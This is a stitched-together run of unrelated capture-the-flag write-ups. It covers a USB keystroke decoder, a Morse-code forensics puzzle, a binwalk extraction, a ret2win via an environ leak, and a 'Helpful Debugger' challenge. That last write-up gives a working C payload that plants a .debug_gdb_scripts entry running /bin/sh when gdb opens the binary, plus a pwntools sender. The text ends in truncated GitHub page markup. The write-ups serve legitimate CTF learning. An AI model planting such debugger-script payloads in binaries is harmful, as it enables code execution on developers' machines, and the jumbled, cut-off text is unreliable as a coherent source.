ucasekey[38]="("lcasekey[39]="0"; ucasekey[39]=")"lcasekey[40]="Enter"; ucasekey[40]="Enter"lcasekey[41]="esc"; ucasekey[41]="esc"lcasekey[42]="del"; ucasekey[42]="del"lcasekey[43]="tab"; ucasekey[43]="tab"lcasekey[44]="space"; ucasekey[44]="space"lcasekey[45]="-"; ucasekey[45]="_"lcasekey[46]="="; ucasekey[46]="+"lcasekey[47]="["; ucasekey[47]="{"lcasekey[48]="]"; ucasekey[48]="}"lcasekey[49]="\\"; ucasekey[49]="|"lcasekey[50]=" "; ucasekey[50]=" "lcasekey[51]=";"; ucasekey[51]=":"lcasekey[52]="'"; ucasekey[52]="\""lcasekey[53]="`"; ucasekey[53]="~"lcasekey[54]=","; ucasekey[54]="<"lcasekey[55]="."; ucasekey[55]=">"lcasekey[56]="/"; ucasekey[56]="?"lcasekey[57]="CapsLock"; ucasekey[57]="CapsLock"lcasekey[79]="RightArrow"; ucasekey[79]="RightArrow"lcasekey[80]="LeftArrow"; ucasekey[80]="LeftArrow"lcasekey[84]="/"; ucasekey[84]="/"lcasekey[85]="*"; ucasekey[85]="*"lcasekey[86]="-"; ucasekey[86]="-"lcasekey[87]="+"; ucasekey[87]="+"lcasekey[88]="Enter"; ucasekey[88]="Enter"lcasekey[89]="1"; ucasekey[89]="1"lcasekey[90]="2"; ucasekey[90]="2"lcasekey[91]="3"; ucasekey[91]="3"lcasekey[92]="4"; ucasekey[92]="4"lcasekey[93]="5"; ucasekey[93]="5"lcasekey[94]="6"; ucasekey[94]="6"lcasekey[95]="7"; ucasekey[95]="7"lcasekey[96]="8"; ucasekey[96]="8"lcasekey[97]="9"; ucasekey[97]="9"lcasekey[98]="0"; ucasekey[98]="0"lcasekey[99]="."; ucasekey[99]="."
#make sure filename to open has been providedif len(sys.argv) == 2: keycodes = open(sys.argv[1]) for line in keycodes: #dump line to bytearray bytesArray = bytearray.fromhex(line.strip()) #see if we have a key code val = int(bytesArray[2]) if val > 3 and val < 100: #see if left shift or right shift was held down if bytesArray[0] == 0x02 or bytesArray[0] == 0x20 : print(ucasekey[int(bytesArray[2])], end=''), #single line output #print(ucasekey[int(bytesArray[2])]) #newline output else: print(lcasekey[int(bytesArray[2])], end=''), #single line output #print(lcasekey[int(bytesArray[2])]) #newline outputelse: print("USAGE: python %s [filename]" % os.path.basename(__file__))```
>CHTB{a_place=3deldel-3deldel_3deldeldel3_fAr_fAar_awway_ffr0m_eearth}
but i had to actually DEL from the left side of each "del", also there was an extra "a" in "FAar"
>CHTB{a_plac3_fAr_fAr_awway_ffr0m_eearth}
[BL4CKC0FF33 ☕](https://github.com/BL4CKC0FF33/) |
# Challenge
Note: This challenge builds off of [Inception CTF: Dream 3](https://github.com/AsapZulu1/CTF-writeups/blob/main/RITSEC-CTF-2021/FORENSICS/Inception%20CTF:%20Dream%203/Challenge%20and%20writeup.md).
Don’t lose yourself within the dreams, it’s critical to have your totem. Take a close look at the facts of the file presented to you. Please note the flag is marked with an “RITSEC=” rather than {} due to encoding limitations.
The flag will need to be converted to RITSEC{}
# Solution
The password from the flag in [Inception CTF: Dream 3](https://github.com/AsapZulu1/CTF-writeups/blob/main/RITSEC-CTF-2021/FORENSICS/Inception%20CTF:%20Dream%203/Challenge%20and%20writeup.md) was used to extract files from SnowFortress.7z.Extracted files:* Limbo.7z* PasswordPath.exe
I noticed that there were something strange with the name of the .exe. I extracted strings in terminal using the strings command. The last part of the output was:> Wait a minute, whose subconscious are we going into, exactly? {dnalmaerD}CESTIR
This string is known from [Inception CTF: Dream 1](https://github.com/AsapZulu1/CTF-writeups/blob/main/RITSEC-CTF-2021/FORENSICS/Inception%20CTF:%20Dream%201/Challenge%20and%20writeup.md). So that would likely not be the flag fort this challenge. This was in the output over the mentioned line:
> `Very long line. Read the writeup on GitHub for the intire line.`
The output was a html-code with an incorporated morse-code:> `-.. .-. . .- -- ...`> > `..-. . . .-..`> > `.-. . .- .-..`> > `.-- .... . -.`> > `.-- . .----. .-. .`> > `.. -.`> > `- .... . -- .-.-.-`> > `.. - .----. ...`> > `--- -. .-.. -.--`> > `.-- .... . -.`> > `.-- .`> > `.-- .- -.- .`> > `..- .--.`> > `- .... .- -`> > `.-- .`> > `.-. . .- .-.. .. --.. .`> > `... --- -- . - .... .. -. --.`> > `.-- .- ...`> > `.- -.-. - ..- .- .-.. .-.. -.--`> > `... - .-. .- -. --. . .-.-.-`> > `.-. .. - ... . -.-. -...- -.. .. ...- . .-. ... .. --- -. `
Decoded using [CyberChef](https://gchq.github.io/CyberChef/) and got this as output:> DREAMS FEEL REAL WHEN WE'RE IN THEM. IT'S ONLY WHEN WE WAKE UP THAT WE REALIZE SOMETHING WAS ACTUALLY STRANGE. RITSEC=DIVERSION> I converted the flag from RITSEC=DIVERSION to RITSEC{DIVERSION} as instructed in the challenge.
Flag:>RITSEC{DIVERSION}>
...to be continued in [Inception CTF: Dream 5](https://github.com/AsapZulu1/CTF-writeups/blob/main/RITSEC-CTF-2021/STEGO/Inception%20CTF:%20Dream%205/Challenge%20and%20writeup.md) |
# Bisquite
## Description
May we have some [bisquite](bisquite)
## Files provided
An archive containing [bisquite](bisquite)
## Writeup
Running `binwalk` on the file we get the following result:

So there is a file system from address 1099776 that we probably can mount it. But first we should skip the first 1099776 bytes.
So we skip the first bytes and output it in a file called `out`, using `dd` command as below:
```$ dd if=bisquite of=out skip=1099776 bs=1```
And then we can mount `out`:
```$ mkdir mnt$ mount out mnt/```
Now we can `cd` into `mnt` and see the flag in a `jps` image file.

## Flag
`S4CTF{r34LLy_L!k3_bisQu!73}` |
# Save The Environment
*Static Analysis*
- This is was a 64-bit elf binary file that was dynamically linked and not stripped.- The file had every other protection enabled apart from `pie`.- Looking at the string something intresting was the `./flag.txt` strings. Therefore this meant that the binary has a function that reads the flag.- Therefore a `ret2win` binary challenge
*Dynamic Analysis*
- Running the binary, there are 2 options
* `Plant` - This was a function that enabled us to write were we wanted.* `Recyle` - This was a function that enabled us to leak address if only the value of `rec_count` was `0xa(10)`. ## Exploitation - My very first idea was to write into the `fini_array` so that the `hidden_resrouces` function is called as a destructor function when main returns. But the region was not writable =( and writing there the program crashed. - We can not write into `got` because we have `full relro` enabled. - Finally an idea came in `environ` this is a pointer that points to environment variables on the stack. This is the third pointer that is passed to main `int main(int argc, char **argv, char **environ)` - Therefore leaking the address of `libc` to find `libc_base` that will be used to find the address of environ. - Finally leaking the address of `environ` and getting a stack address. The return address of main is `environ + 0xf` in ctf challenges but on your system it might be diffrent. - The return address of `main - 48` will give us the return address of `plant` function and therefore we can overwrite this region using the `write anywhere` leverage given to us in the `plant` function. - The final exploit is @ [solution](asd.py)
` |
# Helpful Debugger - PWN (250 points)
- The provided gdb build allows loading external gdb scripts (python scripts for example) because it's not using the default safe load path.- When running `gdb -q -nx --batch -ex 'info functions' a.out` on a golang binary, we see this at the top :```To enable execution of this file add add-auto-load-safe-path /usr/share/go-1.10/src/runtime/runtime-gdb.pyline to your configuration file "/home/malik/.gdbinit".To completely disable this security protection add set auto-load safe-path /line to your configuration file "/home/malik/.gdbinit".For more information about this security protection see the"Auto-loading safe path" section in the GDB manual. E.g., run from the shell: info "(gdb)Auto-loading safe path"```- What we thought about is how is the golang binary specifying to gdb loading that external gdb script? We wanted to confirm it by looking for the path `/usr/share/go-1.10/src/runtime/runtime-gdb.py` inside the binary, and it was indeed there- After a lot of research, we ended up on the source code of src/runtime/runtime-gdb.py [here](https://golang.org/src/runtime/runtime-gdb.py)- Just upon reading the first comments, we see this :```go"""GDB Pretty printers and convenience functions for Go's runtime structures.
This script is loaded by GDB when it finds a .debug_gdb_scriptssection in the compiled binary. The [68]l linkers emit this with apath to this file based on the path to the runtime package."""```- "This script is loaded by GDB when it finds a .debug_gdb_scripts section in the compiled binary" BINGO!- This lead us to [an interesting read](https://sourceware.org/gdb/current/onlinedocs/gdb/dotdebug_005fgdb_005fscripts-section.html)- Final payload :```c#include <stdio.h>
int main(int argc, char *argv[]) { asm( ".pushsection \".debug_gdb_scripts\", \"MS\",@progbits,1\n" ".byte 4 \n" ".ascii \"gdb.inlined-script\\n\"\n" ".ascii \"import os\\n\"\n" ".ascii \"os.system('/bin/sh')\\n\"\n" ".byte 0\n" ".popsection\n" );
printf("hello world\n");}```- `gcc -ggdb -o main main.c`- Send the binary to remote and we get a shell, we used this small wrapper script :```python#!/usr/bin/env python3from pwn import *
# context.log_level = "debug"
p = remote("127.0.0.1", 4444)
if args.BIN: bin_filename = args.BINelse: bin_filename = "main"
log.info(f"bin_filename: {bin_filename}")
with open(bin_filename, "rb") as f: payload = f.read()
size = len(payload)p.recvuntil("Send me the length of your file, then just cat the file in after it\n")p.sendline(str(size))log.info(p.recvline())p.send(payload)
p.interactive()```- `./solve.py BIN=main` :D |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" integrity="sha512-L06pZD/4Yecj8D8pY5aYfA7oKG6CI8/hlx2K9ZlXOS/j5TnYEjrusaVa9ZIb9O3/tBHmnRFLzaC1ixcafWtaAg==" rel="stylesheet" href="https://github.githubassets.com/assets/light-2f4ea9643ff861e723f03f296396987c.css" /><link crossorigin="anonymous" media="all" integrity="sha512-xcx3R1NmKjgOAE2DsCHYbus068pwqr4i3Xaa1osduISrxqYFi3zIaBLqjzt5FM9VSHqFN7mneFXK73Z9a2QRJg==" rel="stylesheet" href="https://github.githubassets.com/assets/dark-c5cc774753662a380e004d83b021d86e.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" integrity="sha512-xlDV9el7Cjd+KTSbwspx+c8its28uxn++hLZ9pqYYo1zOVcpLPlElTo42iA/8gV3xYfLvgqRZ3dQPxHCu4UaOQ==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-c650d5f5e97b0a377e29349bc2ca71f9.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" integrity="sha512-jkzjbgytRSAyC4EMcrdpez+aJ2CROSpfemvgO2TImxO6XgWWHNG2qSr2htlD1SL78zfuPXb+iXaVTS5jocG0DA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-8e4ce36e0cad4520320b810c72b7697b.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" integrity="sha512-FzS8HhJ7XSHmx/dBll4FYlvu+8eivvb7jnttZy9KM5plsMkgbEghYKJszrFFauqQvv7ezYdbk7v/d8UtdjG9rw==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-1734bc1e127b5d21e6c7f741965e0562.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" integrity="sha512-IpkvxndMpMcO4paMJl83lYTcy18jv2jqG7mHZnTfr9HRV09iMhuQ/HrE+4mQO2nshL7ZLejO1OiVNDQkyVFOCA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-22992fc6774ca4c70ee2968c265f3795.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-4hzfg/znP4UxIOUt/r3SNYEZ6jBPJIS6PH4VC26tE0Nd4xAymMC3KXDaC9YITfG4fhyfxuB1YnDHo1H2iUwsfg==" rel="stylesheet" href="https://github.githubassets.com/assets/frameworks-e21cdf83fce73f853120e52dfebdd235.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-sT0AyFLl78shyaRWRXOw8uwRSnR+7tURIXoJwVYadATkrqeWfze5y/tOu8MS1mbzUKl6pgLjfEdT+U8bwBJHfQ==" rel="stylesheet" href="https://github.githubassets.com/assets/behaviors-b13d00c852e5efcb21c9a4564573b0f2.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-jdtbQr5ZSKZqID/c80i87Ml+YyEhYVd5sF9szeR+Xuvbfhi4yLJbEsSllzk0XRzcbWqD4tDtshhRo5IuJx4Mzw==" rel="stylesheet" href="https://github.githubassets.com/assets/github-8ddb5b42be5948a66a203fdcf348bcec.css" />
<script crossorigin="anonymous" defer="defer" integrity="sha512-/0zs/So9AxtDONKx324yW8s62PoPMx4Epxmk1aJmMgIYIKUkQg4YqlZQ06B4j0tSXQcUB8/zWiIkhLtVEozU/w==" type="application/javascript" src="https://github.githubassets.com/assets/environment-ff4cecfd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-8p4kkx6e3xBq1g3NP0O3/AW/aiTQ+VRxYencIeMD8crx7AEwrOTV+XOL/UE8cw4vEvkoU/zzLEZ9cud0jFfI4w==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-frameworks-f29e2493.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-slE3Aa2Duzwgju0UbTfes+w5slmaEOhXwom+Ev+pPsxxOpeh2CGZqfriJGr6pkhTZX+ffOTTYl3GnSLtp7AkJw==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-vendor-b2513701.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ZDU7IsI6lFo4eeBuqkrh/Htsa12ZYOi44uBhKqG0LyV6XHM502iJjjsIVnmtmNXrrC9oGMf2O5i57Bx4lwGsXw==" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-64353b22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ODZJzCJpaOfusrIka5QVZQcPiO9LBGyrrMYjhhJWSLuCN5WbZ5xiEiiOPOKVu71dqygyRdB2TY7AKPA1J5hqdg==" type="application/javascript" data-module-id="./chunk-unveil.js" data-src="https://github.githubassets.com/assets/chunk-unveil-383649cc.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-emPgUbSwW9ezLCgRnTE7n4fbbfc/MqEEDHmnkmG61dTyjWKHTYKN4wN3OPS7SY0fwmSJ8mB5+gng2nZw4/HsUg==" type="application/javascript" data-module-id="./chunk-animate-on-scroll.js" data-src="https://github.githubassets.com/assets/chunk-animate-on-scroll-7a63e051.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-pWX6rMbTl/ERAhhtbAyXiJzoXFr91jp/mRy2Xk4OpAId3aVFI2X+yI8X3mhbf985F5BRHamuRx20kG62nRtSLQ==" type="application/javascript" data-module-id="./chunk-ref-selector.js" data-src="https://github.githubassets.com/assets/chunk-ref-selector-a565faac.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GKiNgfnSOtC7SUFIvLZMYoteE7iKDONxzaeovKiziJczuW1P4KMU1KhXeoTv4WEN0ufeXC9ejA8HvgYa+xPAAQ==" type="application/javascript" data-module-id="./chunk-filter-input.js" data-src="https://github.githubassets.com/assets/chunk-filter-input-18a88d81.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HRWFwpj3BLrXflQCvPbnuXPFjpnti5TtcqJqUx/b6klMyuskNlUBIo+1UT0KVHFdEW/Y9QKjmXlZxhP6z1j5pg==" type="application/javascript" data-module-id="./chunk-edit.js" data-src="https://github.githubassets.com/assets/chunk-edit-1d1585c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GhqHDMwaAgqUsjVyltYVhaaLYy2G887rPRXXNbsdaI+Xm3dh0fbaHLhZns70EjFAEpXBgCAYFYdnlG1IQFmz1A==" type="application/javascript" data-module-id="./chunk-responsive-underlinenav.js" data-src="https://github.githubassets.com/assets/chunk-responsive-underlinenav-1a1a870c.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-gmw7obKL/JEHWPp6zWFh+ynbXUFOidj1DN2aPiTDwP8Gair0moVuDmA340LD84A29I3ZPak19CEiumG+oIiseg==" type="application/javascript" data-module-id="./chunk-tag-input.js" data-src="https://github.githubassets.com/assets/chunk-tag-input-826c3ba1.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ao9llFIlj54ApuKf2QLboXukbu2h7MHfMmtYHrrsVe1lprKNLiA0usVcRpvruKhfT5STDuWm/GGmyx8ox27hWQ==" type="application/javascript" data-module-id="./chunk-notification-list-focus.js" data-src="https://github.githubassets.com/assets/chunk-notification-list-focus-028f6594.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SPWd3rzrxmU6xW6vy1JPWCd+3uWFWmnd0MVGpmw/TpHWUAdLWDqL8kWyC/sBIZJmda4mTtUO1DHJQzAXRSrC+g==" type="application/javascript" data-module-id="./chunk-cookies.js" data-src="https://github.githubassets.com/assets/chunk-cookies-48f59dde.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MK53GXbb2BPV+ADlEbJbkrvg34WPcAd5RC2nBJhUH1tR/Mjr9xrsf56ptBajfWcIWKRKbqqRtLktgr0wAbB3zw==" type="application/javascript" data-module-id="./chunk-async-export.js" data-src="https://github.githubassets.com/assets/chunk-async-export-30ae7719.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-tw9SApiMkftVBYeb6/VGhEwGNw8tlyBhXc9RVXH4UbCD6u+48uuCMvXf3bxvBdOld0OoYg83SnD2mgJWhdaTiQ==" type="application/javascript" data-module-id="./chunk-premium-runners.js" data-src="https://github.githubassets.com/assets/chunk-premium-runners-b70f5202.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D576CjzS9sbDqFBJdq0Y6+KVMHXkO6mLFO/GRL1NtoE8jgXjAvmdjoZ4nNMWyDwqbtBHspvupORzE9L+YoBLYQ==" type="application/javascript" data-module-id="./chunk-get-repo-element.js" data-src="https://github.githubassets.com/assets/chunk-get-repo-element-0f9efa0a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xhSAO0KtnFAlRqAK+mg8BPj/J334ccvnCmmjmBQBCgZcsoO9teHJSS6oAn3XOWYFsWPU2JehwG7S3OVEbLwdUg==" type="application/javascript" data-module-id="./chunk-color-modes.js" data-src="https://github.githubassets.com/assets/chunk-color-modes-c614803b.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-jitxouuFY6SUcDZV5W3jhadVEIfFBfCQZxfPV3kxNnsWEBzbxMJFp0ccLb7+OlBjSs1zU/MNtuOV6T9Ay7lx4w==" type="application/javascript" data-module-id="./chunk-copy.js" data-src="https://github.githubassets.com/assets/chunk-copy-8e2b71a2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Auj2atZZccqguPinFmOL2k1TCzZs/yfMMFF5aMYMB/5miqEN7v4oAFG0o3Np24NOTkJ9o/txZCeuT6NGHgGoUA==" type="application/javascript" data-module-id="./chunk-voting.js" data-src="https://github.githubassets.com/assets/chunk-voting-02e8f66a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HDsLJf6gAN+WDFaJneJwmIY82XkZKWqeX7tStBLRh1XM53K8vMV6JZvjq/UQXszaNVWxWcuYtgYTG6ZWo8+QSw==" type="application/javascript" data-module-id="./chunk-confetti.js" data-src="https://github.githubassets.com/assets/chunk-confetti-1c3b0b25.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-zEirtMGIgj3NVAnB8kWhDykK5NLa7q4ugkIxB7EftbovRjhU3X5I/20Rploa4KGPwAR27e36rAljHIsDKbTm/Q==" type="application/javascript" data-module-id="./chunk-codemirror.js" data-src="https://github.githubassets.com/assets/chunk-codemirror-cc48abb4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Gr3ZcJt5t73JeBM3NwOEziKyDZ3HpHwzqZL/c1pgTUfo+6QC5f88XXRw/RT6X2diwqvaa3OVFh0oWsZ9ZxhtdQ==" type="application/javascript" data-module-id="./chunk-tip.js" data-src="https://github.githubassets.com/assets/chunk-tip-1abdd970.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EdQvlnI4Pu5Q6K0HCvp+mi0Vw9ZuwaEuhbnCbmFKX+c0xwiUWY0L3n9P0F6doLhaHhfpvW3718+miL11WG4BeA==" type="application/javascript" data-module-id="./chunk-line.js" data-src="https://github.githubassets.com/assets/chunk-line-11d42f96.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4zSHP2sQXPKoN9jFy8q2ThHsQNej8s4qhubSR4g0/2dTexAEnoTG+RbaffdIhmjfghGjpS/DlE0cdSTFEOcipQ==" type="application/javascript" data-module-id="./chunk-array.js" data-src="https://github.githubassets.com/assets/chunk-array-e334873f.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-g8fb6U7h9SkWgiK69nfNMn4aN5D2YBYPZUbCIuLpemWoOw8NOaZY8Z0hPq4RUVs4+bYdCFR6K719k8lwFeUijg==" type="application/javascript" data-module-id="./chunk-band.js" data-src="https://github.githubassets.com/assets/chunk-band-83c7dbe9.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6oWCu7ltWLHlroIRg8mR6RloC1wqKS9aK9e5THWgzaE2GNPAdoC+MLZEYD/TdIiZxsQRev0RInyonsXGBK0aMw==" type="application/javascript" data-module-id="./chunk-toast.js" data-src="https://github.githubassets.com/assets/chunk-toast-ea8582bb.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-miaiZ1xkDsWBUsURHOmeYtbgVKQGnm1octCo/lDXUmPzDyjtubnHULRVw1AK+sttwdwyB0+LOyhIVAWCNSGx+A==" type="application/javascript" data-module-id="./chunk-delayed-loading-element.js" data-src="https://github.githubassets.com/assets/chunk-delayed-loading-element-9a26a267.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GD25CNhMGDMzEmeFhUT0FILBupAkx5/CHohnYXOP1togy40O0iu/lASaSp3gV8ue0nwscalJVQqR5gKDRHHDVg==" type="application/javascript" data-module-id="./chunk-three.module.js" data-src="https://github.githubassets.com/assets/chunk-three.module-183db908.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4vVRplWFI7P4m3RHQ0QAhkq6eZUdtIE8PBhsKYJRwDkhQw9iK/U1st1/fM1tQZFuBFwGMyqaZblbWtQ+2ejcqQ==" type="application/javascript" data-module-id="./chunk-slug.js" data-src="https://github.githubassets.com/assets/chunk-slug-e2f551a6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ofk7ddnMsJ6F9d2vCuPQav+FG9Rg8i6WRG2KmbzwT01S9H4y58Fl42zYxDh/lJjOWeSyOB9KJyfIkdpCCTYG9A==" type="application/javascript" data-module-id="./chunk-invitations.js" data-src="https://github.githubassets.com/assets/chunk-invitations-39f93b75.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-vFR+IqThljOLrAWmjhOL/kiQrjgZZg95uPovX0J7kRH5p7Y049LDRZaXLMDijfeqqk71d3MMn9XP5bUcH+lB9w==" type="application/javascript" data-module-id="./chunk-profile.js" data-src="https://github.githubassets.com/assets/chunk-profile-bc547e22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-FeRujRzXPfs03roBR3mnHvWukfFpu27XbyZPQri9jcCY0AdUWSM5R4drHTJUDQ62Pz/aX0rSS5xORvTu7NsjlQ==" type="application/javascript" data-module-id="./chunk-overview.js" data-src="https://github.githubassets.com/assets/chunk-overview-15e46e8d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xqw233932eUGcGURAPuwUWZpC5Km/9Btq7/2Jnkt1rSWnPSVfMl+JKpr9eLtCoQmrpgP8vaghEuX8bWAS8fzTg==" type="application/javascript" data-module-id="./chunk-advanced.js" data-src="https://github.githubassets.com/assets/chunk-advanced-c6ac36df.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6Rmd0BBAsJ9ouvb/pgrkToMPs5ogcqi8rcQ7R3GDPPHIjlu0NZ0Bx6HUn/aOruMCECETHm4Exfs5gjYdHs66RQ==" type="application/javascript" data-module-id="./chunk-runner-groups.js" data-src="https://github.githubassets.com/assets/chunk-runner-groups-e9199dd0.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xdGx4qSd2qa0c/AVc4wDqpBhFHasDjOZ5y+MbwuIRA+ar7YxAFhZ2pGFs/+W5hVjSv+BMfKrcWpgLwR3xPIWHA==" type="application/javascript" data-module-id="./chunk-profile-pins-element.js" data-src="https://github.githubassets.com/assets/chunk-profile-pins-element-c5d1b1e2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-LrD2kFGlUY4JxKVeN3dgYfuhfq0akTPGHtqW0gxkM2sDqVY6pauK2k57tmMHw4TQdcUrs+RQnBc1HPD+ou+ZfQ==" type="application/javascript" data-module-id="./chunk-emoji-picker-element.js" data-src="https://github.githubassets.com/assets/chunk-emoji-picker-element-2eb0f690.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EvJ2Fip59DXgARNuwTWgjdVqoCjhXQL73SP9yexijlWStKq92sfbKeGK5R4wIP0QOr39WsnW/Kaw3Wpl1QPfog==" type="application/javascript" data-module-id="./chunk-edit-hook-secret-element.js" data-src="https://github.githubassets.com/assets/chunk-edit-hook-secret-element-12f27616.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-W0EihGBOA1mE3orR7s2squ9xVaLXrwd2bOYY9SSslfZHrovrS6KenJU+XXn+CaykddON6/aFEd/FbuQ/FltI9Q==" type="application/javascript" data-module-id="./chunk-insights-query.js" data-src="https://github.githubassets.com/assets/chunk-insights-query-5b412284.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D/5Ad6jlKQNRPSHbVN5ShlFXOTyRsKbT7O0cWbVHwtOZ/UrwOC5bHKaQFHTq46qeMBbFKyDG+oIdtm5G8NifDA==" type="application/javascript" data-module-id="./chunk-remote-clipboard-copy.js" data-src="https://github.githubassets.com/assets/chunk-remote-clipboard-copy-0ffe4077.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SUjF5sI77QngAIQUwKJRgZuIM4qggFBMtOZJ3EFS7ecv4uq4BQQJivDVxNBG9api9/rWrpw0d6RzvTCz2GrbdA==" type="application/javascript" data-module-id="./chunk-series-table.js" data-src="https://github.githubassets.com/assets/chunk-series-table-4948c5e6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-nrfktuuo7BZhPpJxM4fVi62vPbZu6VJZ7ykfarxBExTTDnchXEalCJOq2O3GrVdfWu9cdn9kR/J8+oeTAjdHlA==" type="application/javascript" data-module-id="./chunk-line-chart.js" data-src="https://github.githubassets.com/assets/chunk-line-chart-9eb7e4b6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-IOMGagwchKC7UeWHK/bV/rO1F1/RZAH0fNNouWV2boLOtE1a9LUbesoRsYK7sz6aFXslPC8fLfow+yWpT1eZzQ==" type="application/javascript" data-module-id="./chunk-stacked-area-chart.js" data-src="https://github.githubassets.com/assets/chunk-stacked-area-chart-20e3066a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GohDpVrxfHqlavb8Zabvj+y/s6CHegYwyGpQxKtzR2MkQsynBC98LdLongRFMHI+TKAECLavp200Lsy9JbV5TQ==" type="application/javascript" data-module-id="./chunk-presence-avatars.js" data-src="https://github.githubassets.com/assets/chunk-presence-avatars-1a8843a5.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-TpHTIXhA/2bI21CVmFL1oS3dv+8zveJVZLOVVAZwXNAAI94Hy70L9vT3Q1Vvkyu4Z2gi2iFdy1a53pfYlEDgnQ==" type="application/javascript" data-module-id="./chunk-pulse-authors-graph-element.js" data-src="https://github.githubassets.com/assets/chunk-pulse-authors-graph-element-4e91d321.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-aNAcFMlIdG1ocY5LnZylnN/6KXiJxyPvKg7y1Jnai732wdnrjXazcvNiQkRnj5FY8WP6JRa3K4doCReA4nhj7w==" type="application/javascript" data-module-id="./chunk-stacks-input-config-view.js" data-src="https://github.githubassets.com/assets/chunk-stacks-input-config-view-68d01c14.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MXXdKvrDUhz9jfXB1/McrPebK8VbV5haYcxcNt5WXgbUym55dZattmCIAK2pJFAD2h4aBUFHo7CzpjmDYf7EkQ==" type="application/javascript" data-module-id="./chunk-community-contributions.js" data-src="https://github.githubassets.com/assets/chunk-community-contributions-3175dd2a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-eWDdPSTt/NMNFFSNdUSOf36O6AJJepQdiKFtVzHjM5WYpUTAg21zPoyeA4DqfPNL5RggK/+RjWQZzypmNBAH4w==" type="application/javascript" data-module-id="./chunk-discussion-page-views.js" data-src="https://github.githubassets.com/assets/chunk-discussion-page-views-7960dd3d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-5+v3VN/rhJv/1iAOVphuCGs1FM9eUlSB43CJLw1txGMLvuPNNz/xHQbzTOIW+t2NKFpTnptRvKbuicQ3Jp28UQ==" type="application/javascript" data-module-id="./chunk-discussions-daily-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-daily-contributors-e7ebf754.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-/PSS3erY5t+SZL9B5T6Edgzy2pLD3jx7G/ZqQE+UCPhaaMEEc8Qrhv5XTREOOX0e3DquvxVDDM/KVa6SK/BPcA==" type="application/javascript" data-module-id="./chunk-discussions-new-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-new-contributors-fcf492dd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-7vazCSTbHAmhDkKepqPuoJu5ZlBV51uKBKdUTiKd5UylsfULxuXr6XtFSZ16eU4TzdMAifa2hR4riO/QRi/9gw==" type="application/javascript" data-module-id="./chunk-tweetsodium.js" data-src="https://github.githubassets.com/assets/chunk-tweetsodium-eef6b309.js"></script> <script crossorigin="anonymous" 